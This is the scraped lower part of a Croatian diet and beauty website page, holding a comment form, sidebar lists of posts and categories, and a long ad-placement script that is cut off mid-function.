<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3841' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c9111f34f7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="28"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://hr.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://hr.bladeil.com/recenzije-i-fotografije-prije-klasicnih-ekstenzija-trepavica-i-poslije.html">Recenzije i fotografije prije klasičnih ekstenzija trepavica i poslije</a>
									</li>
											<li>
					<a href="https://hr.bladeil.com/modna-manikura-2020-21-fotografija-novih-proizvoda.html">Modna manikura 2020 &#8211; 21 fotografija novih proizvoda</a>
									</li>
											<li>
					<a href="https://hr.bladeil.com/domaca-tehnika-depilacije-voskom-uvjeti.html">Domaća tehnika depilacije voskom uvjeti</a>
									</li>
											<li>
					<a href="https://hr.bladeil.com/filmski-vosak-za-depilaciju.html">Filmski vosak za depilaciju</a>
									</li>
											<li>
					<a href="https://hr.bladeil.com/kako-se-nositi-sa-strijama-kod-kuce-uvjeti.html">Kako se nositi sa strijama kod kuće uvjeti</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-74"><a href="https://hr.bladeil.com/category/clanci">Članci</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hr.bladeil.com/category/dijeta">Dijeta</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://hr.bladeil.com/category/dijeta-za-mrsavljenje">Dijeta za mršavljenje</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hr.bladeil.com/category/djeca">Djeca</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://hr.bladeil.com/category/glavni">Glavni</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://hr.bladeil.com/category/hrana">Hrana</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://hr.bladeil.com/category/kosa">Kosa</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://hr.bladeil.com/category/kuca-i-vrt">Kuća i vrt</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://hr.bladeil.com/category/kulinarstvo">Kulinarstvo</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://hr.bladeil.com/category/ljepota">Ljepota</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://hr.bladeil.com/category/majcinstvo">Majčinstvo</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://hr.bladeil.com/category/miscelanea">Miscelanea</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://hr.bladeil.com/category/moda">Moda</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://hr.bladeil.com/category/mrsavljenje">Mršavljenje</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://hr.bladeil.com/category/pranje">Pranje</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://hr.bladeil.com/category/pripravci">Pripravci</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://hr.bladeil.com/category/recepti">Recepti</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://hr.bladeil.com/category/sivanje">Šivanje</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://hr.bladeil.com/category/sposobnost">Sposobnost</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://hr.bladeil.com/category/zdravlje">Zdravlje</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://hr.bladeil.com/category/zivot">Život</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://hr.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://hr.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://hr.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://hr.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://hr.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://hr.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-46906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46906"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-46907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46907"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Kako izgubiti težinu: dijeta, prehrana i sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://hr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
